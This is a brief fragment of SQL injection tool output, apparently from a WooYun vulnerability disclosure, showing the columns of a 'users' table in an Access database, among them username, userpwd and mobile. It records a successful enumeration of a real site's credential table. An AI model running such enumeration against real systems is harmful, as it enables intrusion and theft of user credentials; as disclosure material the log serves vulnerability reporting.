 [17:54:06] [INFO] retrieved: groupid
[17:54:10] [INFO] retrieved: ip
[17:54:39] [INFO] retrieved: company
[17:54:55] [INFO] retrieved: department
[17:55:17] [INFO] retrieved: userpwd
[17:59:56] [INFO] retrieved: mobile
[18:00:17] [INFO] retrieved: groupid
Database: Microsoft_Access_masterdb
Table: users
[8 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| company    | non-numeric |
| department | non-numeric |
| groupid    | numeric     |
| id         | numeric     |
| ip         | non-numeric |
| mobile     | numeric     |
| username   | non-numeric |
| userpwd    | non-numeric |
+------------+-------------+
www.wooyun.org
[18:00:28] [WARNING] HTTP error codes detected during run: